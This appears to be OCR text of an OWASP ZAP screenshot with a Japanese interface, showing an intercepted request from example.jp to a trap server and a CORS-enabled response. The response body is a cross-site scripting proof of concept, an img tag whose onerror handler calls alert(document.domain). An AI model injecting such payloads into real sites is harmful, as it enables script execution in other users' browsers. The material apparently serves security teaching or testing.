 無題セッション - 20190108-062800 - OWASP ZAP 2.7.0
ファイル 編集 表示 ポリシー レポート ツール オンライン ヘルプ
標準モード
サイト
クイック スタート
リクエスト
レスポンス
デフォルトビュー
デフォルトビュー
コンテキスト
既定コンテキスト
サイト
GET http://trap.example.com/4h/4h-900.php?.html HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/
20100101 Firefox/64.0
Accept: */*
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://example.jp/4h/4h-004.html
Origin: http://example.jp
DNT: 1
Connection: keep-alive
Host: trap.example.com
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Tue, 08 Jan 2019 10:14:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.3.3
Access-Control-Allow-Origin: http://example.jp
X-UA-Compatible: IE=edge
<img src=/ onerror=alert(document.domain) >
履歴 検索 アラート アウトプット
フィルタ:オフ エクスポート
Id リクエスト日時 メソ... URL ステータスコ... ステータスコー... ラウンドトリッ... レスポンスボディ... 検出アラ... ノート タグ
61 19/01/08 10:... GET http://trap.example.com/4h/4h-900.php?.html 200 OK 35 ms 44 bytes Medium
アラート 0 1 2 0 現在のスキャン 0 0 0 0 0 0